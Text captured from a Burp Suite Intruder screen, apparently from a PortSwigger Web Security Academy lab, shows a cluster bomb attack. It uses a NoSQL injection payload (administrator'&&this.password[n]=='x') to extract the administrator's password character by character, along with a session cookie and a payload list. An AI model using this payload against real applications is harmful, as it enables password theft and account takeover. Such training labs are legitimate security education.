 Cluster bomb attack
Start attack
Target
https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'%26%26this.password[§0§]=='§j§ HTTP/2
2 Host: 0af400070320fe8280a44ebf00ca007f.web-security-academy.net
3 Cookie: session=Sesc9bxZYA11sJqGH6TFuOYYTskSkEZW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
2 highlights
2 payload positions
Length: 558
Payloads
Payload type:
Simple list
Payload count: 27
Request count: 216
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#